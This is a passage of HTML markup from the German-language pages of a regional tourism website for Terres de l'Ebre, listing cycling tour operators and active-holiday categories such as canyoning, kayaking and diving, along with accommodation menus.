<span class="views-field-field-municipi">CORBERA D&#039;EBRE</span></a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/de/aktivitaten-was-unternehmen/aktivurlaub/mtb-und-radsport/via-verda-esports" title="Via Verda Esports
TORTOSA">Via Verda Esports
<span class="views-field-field-municipi">TORTOSA</span></a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/de/aktivitaten-was-unternehmen/aktivurlaub/mtb-und-radsport/viorigen" title="ViOrigen
GANDESA">ViOrigen
<span class="views-field-field-municipi">GANDESA</span></a></span>  </div>  </div>
    </div>
  
      <div class="text-center"><ul class="pagination"><li class="pager-first"><a href="/de/was-zu-tun-ist/abenteuer/mtb-radsport">&lt;&lt;</a></li>
<li class="prev"><a href="/de/was-zu-tun-ist/abenteuer/mtb-radsport?page=1">&lt;</a></li>
<li><a title="Gehe zu Seite 1" href="/de/was-zu-tun-ist/abenteuer/mtb-radsport">1</a></li>
<li><a title="Gehe zu Seite 2" href="/de/was-zu-tun-ist/abenteuer/mtb-radsport?page=1">2</a></li>
<li class="active"><span>3</span></li>
</ul></div>  
  
  
  
  
</div>       </div>
      <div class="col-sm-6 ">
              </div>
    </div>
    </div>


<!-- Needed to activate display suite support on forms -->
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-views-activity-subterms-block" class="block block-views clearfix">

      
  <div class="view view-activity-subterms view-id-activity_subterms view-display-id-block view-dom-id-7ddfc97a59df7a5950958464a9005d6b">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-2" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/de/que-fer/turisme-actiu/via-verda" title="VIA VERDA (GRÜNER WEG)">VIA VERDA (GRÜNER WEG)</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/que-fer/turisme-actiu/via-verda" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/via-verda-barranquisme.jpg?itok=_yI-ehUD" alt="Via Verda" title="Via Verda" /></a></div>
      </div>
</div>
</div>

          </div>

                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo active clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(8,169,153, 0.6)"><h2><a href="/de/was-zu-tun-ist/abenteuer/mtb-radsport" class="active" title="BTT UND TOURISMUS MIT DEM RAD">BTT UND TOURISMUS MIT DEM RAD</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/abenteuer/mtb-radsport" class="active" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/btt.jpg?itok=uBznf2fn" alt="BTT i Cicloturisme" /></a></div>
      </div>
</div>
<div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/abenteuer/mtb-radsport" class="active" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/pictos_btt.png" width="80" height="50" alt="BTT i Cicloturisme" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(136,162,198, 0.6)"><h2><a href="/de/was-zu-tun-ist/abenteuer/nautik-station" title="MEERESSTATION
">MEERESSTATION
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/abenteuer/nautik-station" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/patronat-99.jpg?itok=Kz8gngmE" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/abenteuer/nautik-station" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/pictos_ancla_0.png" width="80" height="50" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(10,151,208, 0.6)"><h2><a href="/de/was-zu-tun-ist/abenteuer/wandern" title="WANDERN
">WANDERN
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/abenteuer/wandern" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/tactiu_senderisme2.jpg?itok=v2rajas0" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/abenteuer/wandern" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/pictos_senderisme_1.png" width="80" height="50" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(245,189,0, 0.6)"><h2><a href="/de/was-zu-tun-ist/abenteuer/canyoning" title="CANYONING
">CANYONING
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/abenteuer/canyoning" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/barranquisme.jpg?itok=Wr-DUjIv" alt="Barranquisme" /></a></div>
      </div>
</div>
<div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/abenteuer/canyoning" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/pictos_barranquisme.png" width="80" height="50" alt="Barranquisme" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(136,162,198, 0.6)"><h2><a href="/de/was-zu-tun-ist/abenteuer/klettern" title="KLETTERN
">KLETTERN
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/abenteuer/klettern" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/tactiu_escalada.jpg?itok=vl00IkYv" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/abenteuer/klettern" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/pictos_escalada.png" width="80" height="50" alt="Escalada" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(81,161,77, 0.6)"><h2><a href="/de/was-zu-tun-ist/abenteuer/reitsport" title="REITEN
">REITEN
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/abenteuer/reitsport" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/tactiu_hipica_0.jpg?itok=0I2_HZMh" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/abenteuer/reitsport" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/pictos_hipica.png" width="80" height="50" alt="Hípica" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/de/was-zu-tun-ist/abenteuer/kajak" title="KANU
">KANU
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/abenteuer/kajak" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/tactiu_caiac.jpg?itok=ZNwE_nIx" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/abenteuer/kajak" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/pictos_caiac.png" width="80" height="50" alt="Caiac" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(192,237,233, 0.6)"><h2><a href="/de/was-zu-tun-ist/abenteuer/segeln" title="SEGELN
">SEGELN
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/abenteuer/segeln" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/tactiu_vela.jpg?itok=31bWzWOT" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/abenteuer/segeln" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/pictos_vela.png" width="80" height="50" alt="Vela" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(81,137,244, 0.6)"><h2><a href="/de/was-zu-tun-ist/aktivurlaub/kitesurf" title="KITESURF">KITESURF</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/aktivurlaub/kitesurf" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/kitesurf.jpg?itok=CQR8yQKp" alt="Kitesurf Terres Ebre" title="Kitesurf Terres Ebre" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(25,78,222, 0.6)"><h2><a href="/de/was-zu-tun-ist/abenteuer/tauchen" title="TAUCHEN
">TAUCHEN
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/abenteuer/tauchen" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/submarinisme.jpg?itok=YroqKzy7" alt="Submarinisme" /></a></div>
      </div>
</div>
<div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/abenteuer/tauchen" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/pictos_submarinisme.png" width="80" height="50" alt="Submarinisme" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,12,213, 0.6)"><h2><a href="/de/taxonomy/term/786" title="MULTI-ABENTEUER 
">MULTI-ABENTEUER 
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/taxonomy/term/786" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/turisme-pesquer.jpg?itok=80e6I6iX" alt="Pesca Turisme" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-views-categories-relacionades-block" class="block block-views clearfix">

        <h2 class="block-title">Sie können auch gerne</h2>
    
  <div class="view view-categories-relacionades view-id-categories_relacionades view-display-id-block view-dom-id-cd2373ed993dfb43ccf679e8fbabf681">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/que-fer/birdwatching" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/birdwaching.jpg?itok=xpofiQHI" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/de/que-fer/birdwatching" title="BIRDWATCHING (VOGELBEOBACHTUNG)
">BIRDWATCHING (VOGELBEOBACHTUNG)
</a></h2></div>
      </div>
</div>
</div>

          </div>

                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/die-kuste/naturwege" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/litoral_caminsnaturals.jpg?itok=xdqDvo95" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/de/was-zu-tun-ist/die-kuste/naturwege" title="Natürlichen routen ">Natürlichen routen </a></h2></div>
      </div>
</div>
<div class="parent-term">DIE KÜSTE</div></div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/flussbootsfahrten" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/08032019-fxt3863638636-mejorado.jpg?itok=8Dab5w8y" alt="" title="LLagut Lo Sirgador " /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/de/was-zu-tun-ist/flussbootsfahrten" title="FLUSSFAHRTEN
">FLUSSFAHRTEN
</a></h2></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/die-kuste" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/gr92_platja.jpg?itok=97bcQcLR" alt="" title="Litoral" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/de/was-zu-tun-ist/die-kuste" title="DIE KÜSTE">DIE KÜSTE</a></h2></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-10" class="block block-block clearfix">

      
  <h2>MÖCHTEN SIE EINEN PERSÖNLICH ZUGESCHNITTENEN VORSCHLAG ERHALTEN?</h2>

<p>Aktivitäten landeinwärts und Wasseraktivitäten, Gastronomie, Weintourismus, Kultur, Natur…<br />
Wir machen es Ihnen ganz leicht!</p>

<p><a class="btn btn-primary btn-block" href="/de/erlebnisse">MEHR LESEN</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Veranstaltungskalender</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-fbea2c1543221f4e001005fe17b31416">



  <div class="view-empty">
    Keine Termine gefunden  </div>



  
<div class="more-link">
  <a href="/de/kalender">
    Kalender ansehen  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Was brauchen Sie?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/de/was-zu-tun-ist/abenteuer/mtb-radsport?page=2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Suchformular</h2>
    <div class="input-group"><input title="Geben Sie die Begriffe ein, nach denen Sie suchen." placeholder="Suche" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Suche">Suche</button>
</div><input type="hidden" name="form_build_id" value="form-Ov2mbgRB95ymG12KpG4cgi38PnS9JbCdCj7PZ09ef4I" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_deu.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="http://www.tripadvisor.co.uk/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Get information about the XVIII Tarragona 2018 Mediterranean Games. Click here:</p>
          <a href="http://www.tarragona2018.cat/en/" target="_blank">
            <img src="/sites/default/files/logo-ingles-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-31" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/node/215" title="Das gebeit
">Kennenlernen</a></h2>
    
  <div class="menu-block-wrapper menu-block-31 menu-name-main-menu parent-mlid-2125 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2138"><a href="/de/entdecken-sie/biospharenreservat" title="Einleitung">Einleitung</a></li>
<li class="collapsed menu-mlid-2156"><a href="/de/entdecken-sie/wanderwege-fuhrer" title="Wie kann man die region entdecken?">Wie kann man die region entdecken?</a></li>
<li class="collapsed menu-mlid-2162"><a href="/de/entdecken-sie/mit-wem-kommen-sie" title="Mit wem kommen Sie?">Mit wem kommen Sie?</a></li>
<li class="last collapsed menu-mlid-2193"><a href="/de/entdecken-sie/presse/premsa" title="Für Fachleute">Für Fachleute</a></li>
</ul></div>

</section>
<section id="block-menu-block-37" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/kontakt" title="Kontakt">Wie man</a></h2>
    
  <div class="menu-block-wrapper menu-block-37 menu-name-main-menu parent-mlid-1593 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1614"><a href="/de/kontakt#field-block-contact-0" title="mit dem Auto">Mit dem Auto</a></li>
<li class="leaf menu-mlid-1620"><a href="/de/kontakt#field-block-contact-1" title="Mit dem Bus">Mit dem Bus</a></li>
<li class="leaf menu-mlid-1626"><a href="/de/kontakt#field-block-contact-2" title="mit dem Flugzeug">Mit dem Flugzeug</a></li>
<li class="last leaf menu-mlid-1632"><a href="/de/kontakt#field-block-contact-3" title="Mit dem Zug">Mit dem Zug</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/was-zu-tun-ist" title="Was ist zu tun?
" class="active-trail">Aktivitäten
</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/de/was-zu-tun-ist/die-kuste" title="Die küste">Die küste</a></li>
<li class="leaf menu-mlid-1941"><a href="/de/que-fer/espais-naturals" title="Naturgebiete">Naturgebiete</a></li>
<li class="leaf menu-mlid-1940"><a href="/de/was-zu-tun-ist/landlicher-tourismus" title="Landurlaub">Landurlaub</a></li>
<li class="leaf menu-mlid-1944"><a href="/de/was-zu-tun-ist/abenteuer" title="Aktivurlaub">Aktivurlaub</a></li>
<li class="leaf menu-mlid-1942"><a href="/de/was-zu-tun-ist/kultur" title="Kultur">Kultur</a></li>
<li class="leaf menu-mlid-1945"><a href="/de/was-zu-tun-ist/weintourismus" title="Gastronomie und Weintourismus">Gastronomie und Weintourismus</a></li>
<li class="leaf menu-mlid-1943"><a href="/de/was-zu-tun-ist/flussbootsfahrten" title="Flussbootsfahrten">Flussbootsfahrten</a></li>
<li class="last leaf menu-mlid-1939"><a href="/de/que-fer/birdwatching" title="Vogelbeobachtung">Vogelbeobachtung</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/wo-man-schlafen-kann" title="Unterkunft">Wo Ubernachten</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/de/wo-man-schlafen-kann/hotels" title="Hotels">Hotels</a></li>
<li class="leaf menu-mlid-1450"><a href="/de/wo-man-schlafen-kann/campingplatze" title="Campingplätze">Campingplätze</a></li>
<li class="leaf menu-mlid-1600"><a href="/de/wo-man-schlafen-kann/ferienwohnungen" title="Wohnungen">Wohnungen</a></li>
<li class="leaf menu-mlid-1451"><a href="/de/wo-man-schlafen-kann/ferienhauser" title="Landhäuser">Landhäuser</a></li>
<li class="leaf menu-mlid-1957"><a href="/de/wo-man-schlafen-kann/berghutten" title="Hütten">Hütten</a></li>
<li class="leaf menu-mlid-1452"><a href="/de/wo-man-schlafen-kann/jugendherbergen" title="Jugendherbergen">Jugendherbergen</a></li>
